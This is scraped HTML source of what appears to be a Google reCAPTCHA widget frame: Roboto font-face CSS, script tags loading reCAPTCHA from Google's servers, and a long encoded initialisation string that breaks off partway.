  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jFmK3H2XtX-Y7SSCai5NaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jFmK3H2XtX-Y7SSCai5NaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jFmK3H2XtX-Y7SSCai5NaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTprfTXCg8OyVEvCs8OpWMOzwqcdwpnCkWJjwoASw5Fiw6HCpsO6T3/Ch8KSw6HDhDvDlMOHw4vDgMKjdMKRw7fDlCopOsO0w5ZjFlw1wprDizDDuTcJMUDClBnCsEhAPsO8HQEywq8Fw6tdwqTCqwfDmj3Cv8OcaH5Od8O/[base64]/DizpZbxLCklXDpsKSKCTDjVZ0w5zCg8ODw4LCunVpw4RlEEHCixFHw57DgMOZHMO4axktCWTCgDvCu8Ovwp/DkcOnwqLDqsOPwoNBw6vCosOweR4iwpx0woXCp3zDgsOiw5ZyecO7w7E4N8K0w7tYw6IbPlHDmcKMHsOkXMOnwqfDu8OxwoFucnUaw7LDrkRtUnTCtcO5JR9gwq7Dn8KwwoohVcOlA0lZE8KmKsOiwqnCrsKhHsKEwqXDucKsYcKrLMOyTw9Rw7QaWwQBTcOoG0R/[base64]/Dh8OHWsKcTcOrw7LDm8OVElIRwpwMO8KtEMOaw6nDlMKBBCZ5dcKwccO8w5gywqrDrMO0DsK8esKpPHXDnsKWwohKYsK4ByRtHsOsw7lYwpEYacOtGsOuwphTwpQIw4TDnMOKcTbDgsOLwp0PJwXDtMOiAsOye0/Cp2/CvMOnYUMXHMKoFMKmHDoIVsOLAcOBb8KoJ8OSCxYXI0UxSsOvERgfWRLDo0ZPw4dEWSVBXcO9SHPCo1tsw75rw7RgTGpnw6TCtMKwbkh2wolcw6RVw5LDqTHDmUvDuMKgaBrCl1vCjcOiL8KYw7YWcMKSAwPDlMKSw4/DgkvDj2vDt2o0wrTCi0vDkMOJf8ObXTl/EUrCtMKTwqpfw7R8w59zw5LDpsKnQcKGbsKOwo5GawB4f8OmQVccwrMLI14Zwokqwqx0RTceFQpqwqvDpijDskzDu8ONwooEw5nClxTCnMK6YFPDgG1uwpTCoT1PTxzDpSdhw53DkgYUwpjCvcOcw6XDmSXCjRrCv3RndhQOw5/[base64]/[base64]/DrMKyQMKgZsKbQcKzOcKldsKpNjxMQCzCuHHCqsOZejXCjMKPw47CtsOTwqvCkS3CuDgyw4vCnEARfy/DolwHw67CokHDnh0HIQfDiwJ9MsK6w6AcfFrCu8OmdsO8woTDkcK5wr/[base64]/CqBIkwovDqAoAdnslO0B+w6NGQjBew67CrwlLc1rDj0zDscKkwqVtw7/DkcOpA8O7wqocwqXCnA5vwpTDmGDCmRdjwp1ow4ZvcsKecMOIdcKqwolqw7zClUV2wpLDgxBBw4Nxw4xlCsOhw4AnHMKFNsKrwrVaLMOcD0DCpSLCpsKCw4gnIMOTwp/CgVzDo8KdVcOQZ8KdwrgDMThOwqk1wpjClcOKwrcBw4JUPkESBTnCiMKXQMKow4nClcKZw5J5wqstCsK9JFXCl8KTw7rCg8OBwoUwMsKxeTnCvMK4wrHDn1pGOcKmKiLDhGjCm8OZAl0Sw7NsN8ONwrfCqHNRD1hWwr/[base64]/CjcK8SMO7w6LDtiJ1w7Z5WcO2wrXDs2gPwp1hwqbCrgDDgB4Mw4zCqlbDkSYiTcKqfjXCnmplGcKiCHkaQsKYCsKwQwjCqSvDsMOYW2Bew6piwpMyNcKcw5XChsKtSEfCjsO1w7Akw7l2woteVEnCo8OxwoREwrHCsgPDumHDoMOiYMKEXxw/A2kOwrfCoQobw5DDqsKBwoTDsGZqJ1HCpcOEBcKXw6R4cEw8Z8KdH8OmBghBXE/Ds8OgS0BVwqR9wpsCNsKmw5TDusOBFsKow4oWFsO5wpnCvCDDnitgJnRZdMO5wq43woErZ2lNw7vDg0XCgcOhcsOBWGDCm8K7w5Yww6QQfMOXD1nDo2fCmsO/wqFTFcKnWnNOwo/[base64]/DlR/[base64]/UDHDhwbCoMOEw5xJw6zClGTCmsKEwo3CujhrUMKcwpJhw48Vw6xZWl3DuX5ucDnDqsOewqXCoH8cwqYfw5whwqrCvsOxd8KXJ3XDg8O0w63DicOqJcKOSzXDti1aTMO4L3hkwpvDj07Dh8OpwohGJiocw6wlw73CkcO2wpLDosKDw51wKMO/[base64]/CsEsQwozDtsO1w7XDrE7DssOLwprChcO3UsK0HsKba8KDwovDvMONGMKvw53DlMOTwrwIbzTDiSnDkm9swoNpNcOtwoZKK8O0w4dwbcKVOsOmwqggw4JVWk3CssKYWGTDmCLDpBjCrsK2M8OpwqsUwr7DjwlLJSIKw4xFwokRa8KpZnTDrBtHaGzDrsK/[base64]/[base64]/Dl8KewrdlIHsgVcO0FBnCh8KPJw3DgcOrw5JOwrR2O8O3w49WAsOaQBNXHsOmwprDhjFJw5PCqxzDokvCmzfDm8OvwqV4w5PCoS/DsSwUwq8Ow5/DlMOkwoNTWAvDssKsTRdIdG5LwrVOP0zCu8O+BsKQBWRIwoNjwr8yHsKWUcOmw6TDjcKCwr/DjQ45QcK6HHrClk4LFAclw4x4BUwuT8OWHVtAU3ZTfW10YygVN8OZMgUGwq3DjXLDhMKyw78Sw5bDvh7Dql5Sf8Kcw73CmFkjI8KVHE3CkcODwq8Dw5DCil8swq/Cs8O+w6HDvcOfY8KpwpbDrXtWPcO6wq9RwpwHwoJjLkk+P3UDL8KXw4XDq8K/TMOLwqPCpXZGw6DClE1PwrVIw4Avw7UiA8K8EsKxw68+RcKZwrYScWQJwq4uS10Uw5U3GcOMwo/DsxHDlcKywpXCuh/[base64]/Ch07ChcKowrBQw4lAWRtaw7LDh0BtwprDq8OewrLDhF0uw4jCqXEsAl9Rw7psdsKowq7DsFbDmlzDlMOaw6oAwoswWsOgw4DCvSIuw5JvJUQTwpBFFj5mSFhvwoZrUsK7C8KJHFYIX8KsNDvCsXnDkyrDlcKxwpjCpMKgwr8/[base64]/DhlHDuwrCt8KxNMOSwpYbVMODMsKZCsOdeMOZXgfCtytXfsKZTsKeaCQuwpXDicO2wo4DGMOEEH7Dp8Ofw6zCiF4/[base64]/DjSfDjMKAw6wfA8OxE2nCpB4LwpoVTsOEMCYbYcO2wrJReEDCpXTDty3CtCnCoXZcw7ggw5jCnQTDlQhWwrdqwofDqgzDmcOxDQDCgVLCk8OqwrnDv8KWF3rDj8K/wr0Vwp3DuMKsw7LDqTxpbTIfwohLw6IsBQPCqAtTw5fCrMO1GTcEBMOGwp/CrXoRwqVyR8OYwq0SWX/Cj3bDh8OuQcKJSlclGsKVwoIgwoXCmVowBGU4OSBjw7bDvFQ7w6sgwolaJXXDscOTwqDCowkZeMKWIcKnwrccJXpMwpoRBMKNUcOpYmptMDTCtMKDwr7CmcK7U8OMw6jCkAohwqTCp8KyR8KZw5VBwq/[base64]/Z8O5w5/[base64]/CmMKTwrXDihDCgC/DosK/[base64]/Dli7ClMKYwobCtWvCmMOHw49fw6EvwptuwqDDq8Opw5jDoDx1GgB1VykVwpnDg8OLwrHCpMKnwrHDt3bCrC8bRy9dNsKaDXnDpQwDwrLCkMKEKsKewpleAsKtw7TCmsK/wrEIw4jDjsOGw6nDrcKcTsOXbC3Ch8Khw5bCviXCvzfDtcKtwqfDuj1jwrkzw7hPwoPDisO6XV5EQRnDosKjLgvCl8Kxw5nDo0czw7/DtWzDpMO5wq3CvhHDvS8QUwAxwpXDiBzCgGlyCsOIwoMDMQbDmS5UVsKbw4/Dv3FfwqTDrsOxawfDjnTDj8OZXMOQV2LDn8KZIRkofUQdXG9Zwo3CgCjDmR1iw7jCihzChkpSA8Kcw6LDuBvDn1wrw5bDnMOCHgzCpsOeV8OCIHcQbzLDriJtwo8jwojDkzrDmwh2w6LDucKoSMOdNcKpw4/[base64]/Dp8KVw7sUw5Jsw6nDisKpW2HCgMOdMMOxwoxMScOebC4ew4V3wprCosKMLVZGwq0aw5rCmkRRw71VBht8JMONKBfCh8O/woLDrn7DgDEgX0YWYcOFV8OGwpPCuARAaHbDssOHQsO2Um5UEEFdw6vCjlYrMXoKw6LCscOMw5VzwobDu1w4bQETw5nCvyxcwpnDjcOOw5wqw4QCD3jCoMOmZcOow5Z/FcKwwp0LTSPDisKKZ8OZbcKwThfCsjDDnATDjXXCo8KjIsKlMcOtFUXDpxTDtwzDkcOswr7CgsKkwq8yecOmw7JHCUXDiF/CgX/Dk2bDuDsJc1zDicKWw47Du8OOwrLCmGRtU3zCl25MUMKkwqfCmcKswoDDvwDDnw8kXUQOd0JeQxPDrhTCk8ODwrrCg8KiFMO2wrzDosKfUTLDi3DDq07Dl8KSCsOlwojDgsKew5PDvcKyGwYQwqISwr/CgnJ9wpnDpsOmwpIwwrxMwpHCrMKdJTzDsUjDn8O8woEqw6QFXcKaw5fCv1fDt8OWw5DDtcO0XjTDnsOaw4bDoALChMK4fEHCoH5Yw43CjsKJwr0SB8K/[base64]/[base64]/w5vCuCI1wo9FdcOtU38lYMOYw5nDqlnCvQd6wqvCvFbCssKtw7/Dgy/CsMOTwr/[base64]/Ct8K+wqzCvcOrwr3CtcOJwpfCo8KeRj82H8KIw6ZBwq0iUVTCjWTCjMKJwpnDmsOBIcKdwpnChcOKBVd3dAEucMK8TMOCw7jDr0nCoiQnwpvCo8Kiw5jDowLDtUzDgR3CnEPCo2Iow7EGwqA+w7FTwp7DkQk5w6Brw7/CqMOnF8KUw58tccKsw63DnUTCoGBdanNdNsOlREzChsKsw594XXDCqMKQNsO2ExN3wpBkQG5SZjUdwpFRREwFw50Ow71UScOBw5NZbMOWwr/CjVlQY8KGwojCt8O3dMOvUMOad1/DicKswowKw4dbwq5RY8OywpVOw6TCv8KAOsO6LFjClsK1wpfDmcK9Q8OdQ8O2w54XwoI3Z2oVwq3DrMOxwp/[base64]/[base64]/DksKpw6RFw6TDuw5qw44FwqcJw4JxVnNjC0EsccOxfA3Cpy3Dq8ObeEVywq/DpMOaw44bwobDt0EeE1Mbw7rCjcK0BcO/FsKow7dlCWHCnAnCvktfwrF4GsKSw5XDiMKzAMKVZifDpsO+R8OrJMK/[base64]/DoEfDsRDDtsKtY8K7UMK8w4nCqsKpE3xuwr3Cn8KMSjNPwrjDmcOMwojCqMO3W8KdZWJ6w50RwqcHwoPDtcO7wqIpWlTClMOVwrtaYSw1wqwLJcK8RFbChVIAbUNew5RCG8OleMKXw48ow5VAA8KSUAhFwq44wqzDq8KoHEVhw4LCgsKHwo/DlcO1MX7Dkn8Bw5bDvz8iZMO8NXEebknDqlbCl19JwoovH3J8wrYiUsO8Cx5Ow4TDlRLDlMKJw59AwrbDpsO9wpbCkTtDLsOkwp3CtcKiXMKybzXChhfDq3fDm8OkbsKMw4c2wrTDsD0xwq9NworCpmEXw77CtVzDrMO8w7/DqcKXDMKvXnxew6LDrxIPO8K+wrIIwp9ww4NxMT8jc8Kww6NxHiB/wpBiwp/DhnwRb8OudjkQZ0LCu2XDigV1woFgw7DCr8OkAMKGen0DUcK5GsK/[base64]/DkDzCgQojZ8OlwqR6QcO/dH5Nwq82fMOPUsK7JsOZJmocwqEqwo3Dn8OiwqfCh8OOwpZIwonDgcKxQMOpS8OiB1/CpkzDoGHCmnYYwpbDrcONw5INwpjClMKCCsOKwrEtw6DCnMKSwq7DlsKEwqrCuQnCgCHCgn9ACcOBUMOCUVZzwptRw5tSwrnDg8KHJlzDrgo9GMKJRyTCljVTJsOOwqLDncO/w4XCnsKAL1vDu8Ksw5cNw4/DiQPDhz8uwo7DnXA9w7XCp8OpQ8OOwp/DkcKYLTc+wojDmW8/KcO8wq8nasO/w744c0p3G8OrUsKLYHHCvitMwoV3w6PDqcKQwosZYcKnw5/CjcKew6HChFrDrAYwwoXCk8KywqXDqsOgWcKnwoEtIE9vdMKBw4HCuClaCizDtsKnGHpBw7PDnksZw7dKQcKEbMKRPcO+Eg1NDMK8w7HClExgwqASCsO8wo9XSQ3CssOCwrDDssOaJcO4KWLChStdwoUWw7QVNzzCicKCKcOmw6F1asO0WxDDtsKjwr/[base64]/wrEMDGLDs2Riw63Djm/CqQnCusOvwonCmcKOLMOBwqdXwrordHdTZ3FKw6Nsw4/DswTDpcOPwojDr8K7wq/DmsKxKUhANx4YN2BAB3nDksKTw5oqw49rY8KgdcOywoTCusO6PcKgwrrCi3FXAsO7AXTClHssw6DDhh3CtmY1Q8OQw4IQw5/Du1JvFzPDiMKkw6cbDsKCw5bDlMOvccK3wpEofjvCs2XCgzZ9w4rDqHVXXMKfOk7DqkVrw5d/UsKbMcKwKcKjc2gkwpAZwqNww5ckw7Yvw7HDkA4tLixmYMO+wq07MsKhwrHChMOcG8Kvw7XCv1NKG8OJQsKQeUXCoiZSwrFFwq/Cn2dsTx4Rw5PCuWEAwoF1AMOjecOkFT4AATh4wpjCrX89wp3CpUrDsUHCosKpT1XCi1AcN8OJw7dsw7Y7H8OjM2kBRMOXQsKew4ZJw6RsHRpwKMOIw5vDnMKyBMKJJGzCl8KlG8K6wqvDhMONwoYIw7DDjsOEwp5sNWkMwonDkMKkWzbDiMK/W8ODw6R3RcOvSBByOhPDrcKNecK2w6jCtsO4aF/CjwfDpSrCmWd5HMKSL8OOw4/Do8Ofwqkdw7gGZTs9JsOPw44sC8OECAbDnsKULRHDljMxYkpme1zCksKswqkbKyXDisKUX0/CiSPCjcKPw4JICcOfwq3DgcKOb8OQR2LDicKWw4IrwrvCjMK1w7LDtkHDjHIiw5cuwo89w4rCnMKpwqzDoMKZZcKkL8OqwqhlwpLDi8KFw594w5nCpBRgPcKoFMOHWEjCtsKjISLCmsOywpYcw5Jkw5Q9JsOObMK9w6ILwovCon/[base64]/DuBDCuApfXsKGDMK8wofCscKhQ8Opw7low41EETJJwo9iw5bDo8ONRMKJw7wSwqYVEsKSwrnCn8OAw68WD8Kiw4Bnwp/CnxvCs8Orw6HCqMKhw6BiacKGR8K/woPDniLDm8KfwoE/LAsgb2bCh8KiQGpxL8OCfVXClMOIw7rCqUQNw6nDnAXCjXfCoURuPsK1w7TDrXhxw5bClQpuwrTChE3CrMK8LD8zwqjCp8Kow6vCg0PCrcK+BsOWWAMOCwBeUMOuwrrDjkJHTCXDqMOewrTDh8KMXMOWw5dwbR/CtsO8RwEYwq7Dt8OZw4lxw59cw6fDm8Obb2FAKsODE8Kwwo7DvMOdBsK3w7EWZsKZwqLDm3l8M8KZNMOxLcO2dcO8IzTDh8OrSGNYJydAwolIOTcEPsKywrAcc0xewpxLw6HCnV/DilMJw5hvUy/DtMK1wpEMTcOtwpAgw63Cs33Cs28jCUrDlcKHM8OfQHPDj13DrB0Jw7/CgBVFKcKFwrplUyvDk8OPwr3DiMOow4jCkcOpWcOwJMKlFcOFZMOTwrh0VcKuUxgDwr/[base64]/YAMswpN1wq0HLsOfwrEUwozCvsOEwoYcCHPDt09TPy3Ds1vDr8OUw4rDs8OCc8K8wqTDrH51w7B1RsKcw6l4Vn/CmMKhAsO7wo4hwp5SUHM+IcO/w4bDjsKFWcK5PMOPw7vCtxsgw7/CvMK8MMKjAj7DpEc9wpvDuMKhwrLDvcKww4NlJMK/[base64]/[base64]/Do0Ifd2s1w47DkGvCuCtBMF